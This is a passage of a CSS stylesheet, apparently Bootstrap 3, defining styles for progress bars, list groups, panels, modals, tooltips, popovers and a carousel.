    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent)
}
.progress-bar-info {
    background-color: #5bc0de
}
.progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent)
}
.progress-bar-warning {
    background-color: #f0ad4e
}
.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent)
}
.progress-bar-danger {
    background-color: #d9534f
}
.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent)
}
.media {
    margin-top: 15px
}
.media:first-child {
    margin-top: 0
}
.media,
.media-body {
    overflow: hidden;
    zoom: 1
}
.media-body {
    width: 10000px
}
.media-object {
    display: block
}
.media-object.img-thumbnail {
    max-width: none
}
.media-right,
.media>.pull-right {
    padding-left: 10px
}
.media-left,
.media>.pull-left {
    padding-right: 10px
}
.media-body,
.media-left,
.media-right {
    display: table-cell;
    vertical-align: top
}
.media-middle {
    vertical-align: middle
}
.media-bottom {
    vertical-align: bottom
}
.media-heading {
    margin-top: 0;
    margin-bottom: 5px
}
.media-list {
    padding-left: 0;
    list-style: none
}
.list-group {
    padding-left: 0;
    margin-bottom: 20px
}
.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd
}
.list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px
}
.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px
}
a.list-group-item,
button.list-group-item {
    color: #555
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
    color: #333
}
a.list-group-item:focus,
a.list-group-item:hover,
button.list-group-item:focus,
button.list-group-item:hover {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5
}
button.list-group-item {
    width: 100%;
    text-align: left
}
.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
    color: #777;
    cursor: not-allowed;
    background-color: #eee
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
    color: inherit
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
    color: #777
}
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active .list-group-item-heading>small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading>.small,
.list-group-item.active:focus .list-group-item-heading>small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading>.small,
.list-group-item.active:hover .list-group-item-heading>small {
    color: inherit
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
    color: #c7ddef
}
.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8
}
a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit
}
a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
    color: #3c763d;
    background-color: #d0e9c6
}
a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d
}
.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7
}
a.list-group-item-info,
button.list-group-item-info {
    color: #31708f
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit
}
a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
    color: #31708f;
    background-color: #c4e3f3
}
a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f
}
.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3
}
a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit
}
a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
    color: #8a6d3b;
    background-color: #faf2cc
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b
}
.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede
}
a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit
}
a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
    color: #a94442;
    background-color: #ebcccc
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442
}
.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px
}
.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}
.panel-body {
    padding: 15px
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}
.panel-heading>.dropdown .dropdown-toggle {
    color: inherit
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit
}
.panel-title>.small,
.panel-title>.small>a,
.panel-title>a,
.panel-title>small,
.panel-title>small>a {
    color: inherit
}
.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}
.panel>.list-group,
.panel>.panel-collapse>.list-group {
    margin-bottom: 0
}
.panel>.list-group .list-group-item,
.panel>.panel-collapse>.list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0
}
.panel>.list-group:first-child .list-group-item:first-child,
.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}
.panel>.list-group:last-child .list-group-item:last-child,
.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}
.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}
.list-group+.panel-footer,
.panel-heading+.list-group .list-group-item:first-child {
    border-top-width: 0
}
.panel>.panel-collapse>.table,
.panel>.table,
.panel>.table-responsive>.table {
    margin-bottom: 0
}
.panel>.panel-collapse>.table caption,
.panel>.table caption,
.panel>.table-responsive>.table caption {
    padding-right: 15px;
    padding-left: 15px
}
.panel>.table-responsive:first-child>.table:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,
.panel>.table:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
    border-top-left-radius: 3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
    border-top-right-radius: 3px
}
.panel>.table-responsive:last-child>.table:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,
.panel>.table:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
    border-bottom-left-radius: 3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
    border-bottom-right-radius: 3px
}
.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive,
.panel>.table+.panel-body,
.panel>.table-responsive+.panel-body {
    border-top: 1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child td,
.panel>.table>tbody:first-child>tr:first-child th {
    border-top: 0
}
.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
    border: 0
}
.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
    border-left: 0
}
.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
    border-right: 0
}
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
    border-bottom: 0
}
.panel>.table-responsive {
    margin-bottom: 0;
    border: 0
}
.panel-group {
    margin-bottom: 20px
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px
}
.panel-group .panel+.panel {
    margin-top: 5px
}
.panel-group .panel-heading {
    border-bottom: 0
}
.panel-group .panel-heading+.panel-collapse>.list-group,
.panel-group .panel-heading+.panel-collapse>.panel-body {
    border-top: 1px solid #ddd
}
.panel-group .panel-footer {
    border-top: 0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
    border-bottom: 1px solid #ddd
}
.panel-default {
    border-color: #ddd
}
.panel-default>.panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #ddd
}
.panel-default>.panel-heading .badge {
    color: #f5f5f5;
    background-color: #333
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #ddd
}
.panel-primary {
    border-color: #337ab7
}
.panel-primary>.panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #337ab7
}
.panel-primary>.panel-heading .badge {
    color: #337ab7;
    background-color: #fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #337ab7
}
.panel-success {
    border-color: #d6e9c6
}
.panel-success>.panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #d6e9c6
}
.panel-success>.panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #d6e9c6
}
.panel-info {
    border-color: #bce8f1
}
.panel-info>.panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #bce8f1
}
.panel-info>.panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #bce8f1
}
.panel-warning {
    border-color: #faebcc
}
.panel-warning>.panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #faebcc
}
.panel-warning>.panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #faebcc
}
.panel-danger {
    border-color: #ebccd1
}
.panel-danger>.panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #ebccd1
}
.panel-danger>.panel-heading .badge {
    color: #f2dede;
    background-color: #a94442
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #ebccd1
}
.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden
}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}
.embed-responsive-16by9 {
    padding-bottom: 56.25%
}
.embed-responsive-4by3 {
    padding-bottom: 75%
}
.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
}
.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, .15)
}
.well-lg {
    padding: 24px;
    border-radius: 6px
}
.well-sm {
    padding: 9px;
    border-radius: 3px
}
.close {
    float: right;
    font-size: 21px;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2
}
.close:focus,
.close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5
}
button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0
}
.modal-open {
    overflow: hidden
}
.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0
}
.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%)
}
.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0)
}
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}
.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px
}
.modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}
.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}
.modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0
}
.modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .5
}
.modal-header {
    min-height: 16.43px;
    padding: 15px;
    border-bottom: 1px solid #e5e5e5
}
.modal-header .close {
    margin-top: -2px
}
.modal-title {
    margin: 0;
    line-height: 1.42857143
}
.modal-body {
    position: relative;
    padding: 15px
}
.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5
}
.modal-footer .btn+.btn {
    margin-bottom: 0;
    margin-left: 5px
}
.modal-footer .btn-group .btn+.btn {
    margin-left: -1px
}
.modal-footer .btn-block+.btn-block {
    margin-left: 0
}
.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}
@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto
    }
    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
    }
    .modal-sm {
        width: 300px
    }
}
@media (min-width: 992px) {
    .modal-lg {
        width: 900px
    }
}
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;
    line-break: auto
}
.tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9
}
.tooltip.top {
    padding: 5px 0;
    margin-top: -3px
}
.tooltip.right {
    padding: 0 5px;
    margin-left: 3px
}
.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px
}
.tooltip.left {
    padding: 0 5px;
    margin-left: -3px
}
.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px
}
.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}
.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}
.tooltip.top-left .tooltip-arrow {
    right: 5px;
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}
.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}
.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000
}
.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000
}
.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}
.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}
.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}
.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    /* font-family: IRANSans, tahoma; */
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    line-break: auto
}
.popover.top {
    margin-top: -10px
}
.popover.right {
    margin-left: 10px
}
.popover.bottom {
    margin-top: 10px
}
.popover.left {
    margin-left: -10px
}
.popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0
}
.popover-content {
    padding: 9px 14px
}
.popover>.arrow,
.popover>.arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}
.popover>.arrow {
    border-width: 11px
}
.popover>.arrow:after {
    content: "";
    border-width: 10px
}
.popover.top>.arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0
}
.popover.top>.arrow:after {
    bottom: 1px;
    margin-left: -10px;
    content: " ";
    border-top-color: #fff;
    border-bottom-width: 0
}
.popover.right>.arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0
}
.popover.right>.arrow:after {
    bottom: -10px;
    left: 1px;
    content: " ";
    border-right-color: #fff;
    border-left-width: 0
}
.popover.bottom>.arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, .25)
}
.popover.bottom>.arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff
}
.popover.left>.arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, .25)
}
.popover.left>.arrow:after {
    right: 1px;
    bottom: -10px;
    content: " ";
    border-right-width: 0;
    border-left-color: #fff
}
.carousel {
    position: relative
}
.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden
}
.carousel-inner>.item {
    position: relative;
    display: none;
    -webkit-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left
}
.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
    line-height: 1
}
@media all and (transform-3d),
(-webkit-transform-3d) {
    .carousel-inner>.item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        -o-transition: -o-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px
    }
    .carousel-inner>.item.active.right,
    .carousel-inner>.item.next {
        left: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    .carousel-inner>.item.active.left,
    .carousel-inner>.item.prev {
        left: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
    .carousel-inner>.item.active,
    .carousel-inner>.item.next.left,
    .carousel-inner>.item.prev.right {
        left: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}
.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
    display: block
}
.carousel-inner>.active {
    left: 0
}
.carousel-inner>.next,
.carousel-inner>.prev {
    position: absolute;
    top: 0;
    width: 100%
}
.carousel-inner>.next {
    left: 100%
}
.carousel-inner>.prev {
    left: -100%
}
.carousel-inner>.next.left,
.carousel-inner>.prev.right {
    left: 0
}
.carousel-inner>.active.left {
    left: -100%
}
.carousel-inner>.active.right {
    left: 100%
}
.carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
    filter: alpha(opacity=50);
    opacity: .5
}
.carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5)0, rgba(0, 0, 0, .0001)100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5)0, rgba(0, 0, 0, .0001)100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
